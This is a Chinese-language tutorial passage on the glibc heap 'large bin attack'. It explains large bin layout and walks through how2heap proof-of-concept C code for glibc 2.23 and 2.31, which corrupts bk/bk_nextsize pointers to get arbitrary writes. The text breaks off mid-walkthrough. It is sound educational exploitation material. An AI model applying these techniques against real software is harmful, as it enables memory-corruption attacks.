导言
在libc版本越来越高的情况下,许多旧的攻击方式已然失效,而large_bin_attack始终屹立不倒,是许多攻击方式的先决条件,这也是我们要学习它的原因
large_bin
概念
large_bin是一种堆分配的管理方式,是双向链表,用于管理大于某个特定大小阈值的内存块。一般而言,进入large_bin的最低字节为0x200(512)。但由于引入了tcache_bin,使得在tcache_bin尚未填满的情况下,进入large_bin的最低字节为0x410(1040),所以一般我们设置大堆块都是0x410起步
结构
large_bins中含有63个bin,而large_bins总体又被分成6个组,每个组对应一个区间,且容纳个数呈指数性减少,示意图如下

说完组成部分,我们来看看链表的结构

1.在large_bin中的排列顺序是从大到小的顺序,所以越大的chunk越靠前,越小的chunk越靠后,最小的chunk指向main_arena+一定偏移。也就是说,非尾部的fd_nextsize指向的是更小的chunk,非头部的bk_nextsize指向的是更大的chunk
2.在相同大小的情况下,按照free的时间进行排序
3.只有首堆块的fd_nextsize,bk_nextsize会指向其它大小的堆块,而其后的堆块中fd_nextsize,bk_nextsize无效,通常为0
说完了large_bin的概念和结构,那么我们现在该写如何实现large_bin_attack了。large_bin_attack也是有分水岭的,这个分水岭就是glibc-2.31,所以本文会分为两个板块,一个讲解2.23版本的large_bin_attack,另一个讲解2.31版本的large_bin_attack。这两种攻击方式我们都利用how2heap项目团队编写的源码来进行讲解
glibc-2.23版本的攻击方式
适用条件
存在能够修改堆内容的函数
从unsorted_bins里提取出来的堆块要紧挨着我们伪造过的large_bins里的堆块
how2heap源码及动调
首先展示源码
#include<stdio.h>
#include<stdlib.h>
#include<assert.h>int main()
{fprintf(stderr, "This file demonstrates large bin attack by writing a large unsigned long value into stack\n");fprintf(stderr, "In practice, large bin attack is generally prepared for further attacks, such as rewriting the ""global variable global_max_fast in libc for further fastbin attack\n\n");unsigned long stack_var1 = 0;unsigned long stack_var2 = 0;fprintf(stderr, "Let's first look at the targets we want to rewrite on stack:\n");fprintf(stderr, "stack_var1 (%p): %ld\n", &stack_var1, stack_var1);fprintf(stderr, "stack_var2 (%p): %ld\n\n", &stack_var2, stack_var2);unsigned long *p1 = malloc(0x420);fprintf(stderr, "Now, we allocate the first large chunk on the heap at: %p\n", p1 - 2);fprintf(stderr, "And allocate another fastbin chunk in order to avoid consolidating the next large chunk with"" the first large chunk during the free()\n\n");malloc(0x20);unsigned long *p2 = malloc(0x500);fprintf(stderr, "Then, we allocate the second large chunk on the heap at: %p\n", p2 - 2);fprintf(stderr, "And allocate another fastbin chunk in order to avoid consolidating the next large chunk with"" the second large chunk during the free()\n\n");malloc(0x20);unsigned long *p3 = malloc(0x500);fprintf(stderr, "Finally, we allocate the third large chunk on the heap at: %p\n", p3 - 2);fprintf(stderr, "And allocate another fastbin chunk in order to avoid consolidating the top chunk with"" the third large chunk during the free()\n\n");malloc(0x20);free(p1);free(p2);fprintf(stderr, "We free the first and second large chunks now and they will be inserted in the unsorted bin:"" [ %p <--> %p ]\n\n", (void *)(p2 - 2), (void *)(p2[0]));malloc(0x90);fprintf(stderr, "Now, we allocate a chunk with a size smaller than the freed first large chunk. This will move the"" freed second large chunk into the large bin freelist, use parts of the freed first large chunk for allocation"", and reinsert the remaining of the freed first large chunk into the unsorted bin:"" [ %p ]\n\n", (void *)((char *)p1 + 0x90));free(p3);fprintf(stderr, "Now, we free the third large chunk and it will be inserted in the unsorted bin:"" [ %p <--> %p ]\n\n", (void *)(p3 - 2), (void *)(p3[0]));//------------VULNERABILITY-----------fprintf(stderr, "Now emulating a vulnerability that can overwrite the freed second large chunk's \"size\""" as well as its \"bk\" and \"bk_nextsize\" pointers\n");fprintf(stderr, "Basically, we decrease the size of the freed second large chunk to force malloc to insert the freed third large chunk"" at the head of the large bin freelist. To overwrite the stack variables, we set \"bk\" to 16 bytes before stack_var1 and"" \"bk_nextsize\" to 32 bytes before stack_var2\n\n");p2[-1] = 0x3f1;p2[0] = 0;p2[2] = 0;p2[1] = (unsigned long)(&stack_var1 - 2);p2[3] = (unsigned long)(&stack_var2 - 4);//------------------------------------malloc(0x90);fprintf(stderr, "Let's malloc again, so the freed third large chunk being inserted into the large bin freelist."" During this time, targets should have already been rewritten:\n");fprintf(stderr, "stack_var1 (%p): %p\n", &stack_var1, (void *)stack_var1);fprintf(stderr, "stack_var2 (%p): %p\n", &stack_var2, (void *)stack_var2);// sanity checkassert(stack_var1 != 0);assert(stack_var2 != 0);return 0;
}
简单解释一下这段代码的意思。首先设置了stack_var1,2的值并展示了各自的地址,接下来申请了p1,p2,p3三个分别大小为0x420,0x500,0x500的大堆块(中间的0x20堆块起保护作用,防止合并)。free掉p1,p2,此时在unsorted_bins里。申请出一个0x90的堆块后,会把p2放进large_bins里,而p1先被分进small_bins里又被切割了0x90大小的堆块并被放回了unsorted_bins里。free了p3之后伪造p2的size,bk和bk_nextsize。再次申请一个0x90的堆块后,p1又会被分割,而p3会被放进large_bins,且p3的bk被赋值为了stack_var1-0x10的地址,bk_nextsize被赋值为了stack_var2-0x20的地址(至于为什么有减去这两个数,参考chunk的结构),而stack_var1,2的值都是p3的头指针(prev)
啰里八嗦一大堆估计大家也看不懂,所以先动调来看看
申请三个堆
unsigned long stack_var1 = 0;
unsigned long stack_var2 = 0;
unsigned long *p1 = malloc(0x420);
malloc(0x20);
unsigned long *p2 = malloc(0x500);
malloc(0x20);
unsigned long *p3 = malloc(0x500);
malloc(0x20);

记住此时的var值和堆结构

逐步释放三个堆
free(p1);
free(p2);
malloc(0x90);
free(p3);
首先释放完p1,p2,一切都很正常

到了比较关键的一步,申请个0x90的堆块

可以看到,p2被放进了large_bins里,而p1地址增长了0xa0后还待在unsorted_bins里。一个malloc(0x90)干的事其实还真不少
首先它将p1提取出来放进了small_bins里,将p2提取出来放到了large_bins里。为了满足malloc(0x90),系统遍历bins链表,依次从fast-->unsorted-->small-->large-->top的顺序扫描。而我们的p1很不幸就再次被提了出来,被切割,被丢回unsorted_bins等待分配
然后它的hxd p3就来陪它了

修改p2的结构体

p2[-1] = 0x3f1; //sizep2[0] = 0; //fdp2[2] = 0; //fd_nextsizep2[1] = (unsigned long)(&stack_var1 - 2); //bk,指向stack_var1-0x10的位置p2[3] = (unsigned long)(&stack_var2 - 4); //bk_nextsize,指向stack_var2-0x20的位置
这是整个修改过程中最重要的部分,修改p2的结构,为后续的攻击做铺垫
原结构和内容

经过这段代码修改过后的结构和内容

可以看到我们已经成功完成了修改,此时p2的结构如下图所示
修改stack_var值
malloc(0x90);
fprintf(stderr, "stack_var1 (%p): %p\n", &stack_var1, (void *)stack_var1);
fprintf(stderr, "stack_var2 (%p): %p\n", &stack_var2, (void *)stack_var2);
短短三行代码其实包含了很多东西。
依旧是这个malloc(0x90),p1依旧惨遭剥削,p3被扔进large_bins里。此时会对p2和p3的大小做出比较,先看看比较过程
while((unsigned long)size < fwd->size){fwd = fwd->fd_nextsize;assert ((fwd->size & NON_MAIN_ARENA) == 0);
} //这里检测的是从unsorted_bins里提取出的堆块是否小于large_bins里最近被释放的堆块的大小,如果小于,就将fwd向前移,也就是与比它更小的堆块对比
if ((unsigned long) size == (unsigned long) fwd->size)
/* Always insert in the second position.  */
fwd = fwd->fd;//相等的话,就往后排列
else

{victim->fd_nextsize = fwd; //这里,victim是从unsorted_bin提取出来的堆块,fwd是最近被释放进large_bin的堆块,分别对应我们的p3,p2victim->bk_nextsize = fwd->bk_nextsize; //在此前,p2->bk_nextsize已经被我们设置为了stack_var2-0x20的地址,所以p3的bk_nextsize指向它fwd->bk_nextsize = victim; //p2->bk_nextsize指向p3victim->bk_nextsize->fd_nextsize = victim; //p3->bk_nextsize = stack_var2 - 0x20,也就是说我们已经伪造了一个堆块,(stack_var2-0x20)->fd_nexitsize就是stack_var2的地址,将该地址赋值p3的头指针
}
bck = fwd->bk; //p2的bk我们设置成了stack_var1-0x10,所以bck成了我们stack_var1-0x10这个虚假的chunk

很显然,我们p2的0x3F0小于p3的0x510,所以会执行else里的语句,跟我注释里写的一样,为了起到明显的对比效果,我分别把修改前和修改后的截图放出来
修改前的p2和p3
修改后的p2和p3

可以看到,我们已经把p3的bk和bk_nextsize修改成了stack_var1-0x10和stack_var2-0x20,而这两个分别对应的fd,fd_nextsize指针指向的就是我们的stack_var1,stack_var2,我们就把chunk3的头指针给输入进这两个地址内部了
总结
这个攻击主要就是利用两个chunk,大的为p3,小的为p2。我们可以伪造较小堆块p2的bk和bk_nextsize,分别指向target1-0x10,target2_0x20,放进large_bins里(可以的话,large_bins在此前最好是空的)。而大堆块p3在经过malloc后放进large_bins里,将p3的头指针赋值给了target1,target2,完成了任意地址写。将p3的头指针写进target1,2里后,可以结合其它House of 系列进行攻击
glibc-2.31版本的攻击方式
新增检测
else
{victim->fd_nextsize = fwd;victim->bk_nextsize = fwd->bk_nextsize;if (__glibc_unlikely (fwd->bk_nextsize->fd_nextsize != fwd)) //以上面的p2为例的话,那就是检测stack_var2-0x20的fd_nextsize是否指向p2。是的话就报错malloc_printerr ("malloc(): largebin double linked list corrupted (nextsize)");fwd->bk_nextsize = victim;victim->bk_nextsize->fd_nextsize = victim;
}
bck = fwd->bk;
if (bck->fd != fwd)// 同理,如果stack_var1-0x10的fd是否指向p2,是就报错malloc_printerr ("malloc(): largebin double linked list corrupted (bk)");
因为这个检测,我们在glibc-2.23的攻击方式算是彻底失效了,得另寻他路
新源码利用
assert (chunk_main_arena (bck->bk));//断言bck->bk属于main_arena
if ((unsigned long) (size) < (unsigned long) chunksize_nomask (bck->bk))
{fwd = bck; //这里的fwd可以粗略的认为是large_bin归属的main_arenabck = bck->bk; //bck成了main_arena的bk指针指向的堆块victim->fd_nextsize = fwd->fd; //我们申请的小堆块的fd_nextsize指向了main_arena的fd指针,也就是所在的large_bin的最大的堆块victim->bk_nextsize = fwd->fd->bk_nextsize;//攻击点,没有检测,所以我们可以伪造大堆块的bk_nextsizefwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim; //先进行右值运算,如果在没有进行修改的情况下,等式可以化简为fwd->fd->bk_nextsize = victim,也就是最大堆块的bk_nextsize指向我们的最小堆块victim
}
这段代码与unsorted_bins、large_bins有关,这是从unsorted_bins里提取出来的堆块((unsigned long) (size))与large_bins里的最小堆块((unsigned long) chunksize_nomask (bck->bk))进行比较,如果unsorted出来的堆块更小,就执行如上操作。
注意,这里并没有进行检测操作!,意味着我们可以对bk_nextsize进行修改,再次实现任意地址写
how2heap新源码及动调
#include<stdio.h>
#include<stdlib.h>
#include<assert.h>
int main(){/*Disable IO buffering to prevent stream from interfering with heap*/setvbuf(stdin,NULL,_IONBF,0);setvbuf(stdout,NULL,_IONBF,0);setvbuf(stderr,NULL,_IONBF,0);printf("\n\n");printf("Since glibc2.30, two new checks have been enforced on large bin chunk insertion\n\n");printf("Check 1 : \n");printf(">    if (__glibc_unlikely (fwd->bk_nextsize->fd_nextsize != fwd))\n");printf(">        malloc_printerr (\"malloc(): largebin double linked list corrupted (nextsize)\");\n");printf("Check 2 : \n");printf(">    if (bck->fd != fwd)\n");printf(">        malloc_printerr (\"malloc(): largebin double linked list corrupted (bk)\");\n\n");printf("This prevents the traditional large bin attack\n");printf("However, there is still one possible path to trigger large bin attack. The PoC is shown below : \n\n");printf("====================================================================\n\n");size_t target = 0;printf("Here is the target we want to overwrite (%p) : %lu\n\n",&target,target);size_t *p1 = malloc(0x428);printf("First, we allocate a large chunk [p1] (%p)\n",p1-2);size_t *g1 = malloc(0x18);printf("And another chunk to prevent consolidate\n");printf("\n");size_t *p2 = malloc(0x418);printf("We also allocate a second large chunk [p2]  (%p).\n",p2-2);printf("This chunk should be smaller than [p1] and belong to the same large bin.\n");size_t *g2 = malloc(0x18);printf("Once again, allocate a guard chunk to prevent consolidate\n");printf("\n");free(p1);printf("Free the larger of the two --> [p1] (%p)\n",p1-2);size_t *g3 = malloc(0x438);printf("Allocate a chunk larger than [p1] to insert [p1] into large bin\n");printf("\n");free(p2);printf("Free the smaller of the two --> [p2] (%p)\n",p2-2);printf("At this point, we have one chunk in large bin [p1] (%p),\n",p1-2);printf("               and one chunk in unsorted bin [p2] (%p)\n",p2-2);printf("\n");p1[3] = (size_t)((&target)-4);printf("Now modify the p1->bk_nextsize to [target-0x20] (%p)\n",(&target)-4);printf("\n");size_t *g4 = malloc(0x438);printf("Finally, allocate another chunk larger than [p2] (%p) to place [p2] (%p) into large bin\n", p2-2, p2-2);printf("Since glibc does not check chunk->bk_nextsize if the new inserted chunk is smaller than smallest,\n");printf("  the modified p1->bk_nextsize does not trigger any error\n");printf("Upon inserting [p2] (%p) into largebin, [p1](%p)->bk_nextsize->fd_nextsize is overwritten to address of [p2] (%p)\n", p2-2, p1-2, p2-2);printf("\n");printf("In our case here, target is now overwritten to address of [p2] (%p), [target] (%p)\n", p2-2, (void *)target);printf("Target (%p) : %p\n",&target,(size_t*)target);printf("\n");printf("====================================================================\n\n");assert((size_t)(p2-2) == target);return 0;
}
跟之前相比起来其实大差不差,但是中间申请的堆块从小堆块变成了大堆块(指从0x90变成了0x438),跟前面雷同的地方我就不再演示,主要看free(p2)及其之后的动调
free(p2)及其后的变化
在刚刚完成free(p2)的时候,堆内的结构是这样的

此时还很正常,那么我们接下来修改p1的bk_nextsize
